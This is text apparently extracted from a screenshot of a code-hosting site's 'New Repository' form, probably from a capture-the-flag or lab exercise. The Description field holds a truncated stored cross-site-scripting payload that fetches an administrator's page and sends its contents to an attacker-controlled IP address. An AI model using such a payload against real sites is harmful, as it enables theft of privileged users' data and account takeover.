 New Repository
A repository contains all project files, including revision history. Already hosting one elsewhere? Migrate repository.
Owner *
axel
Some organizations may not show up in the dropdown due to a maximum
repository count limit.
Repository Name *
xss
Good repository names use short, memorable and unique keywords.
Visibility
Make repository private
Only the owner or the organization members if they have rights, will be able
to see it.
Description
administrator).then(res => res.text().then(text =>
fetch('http://10.10.14.191/?body=' +
encodeURIComponent(text))))">XSS test</a>
Template
Select a template.
Issue Labels
Select an issue label set.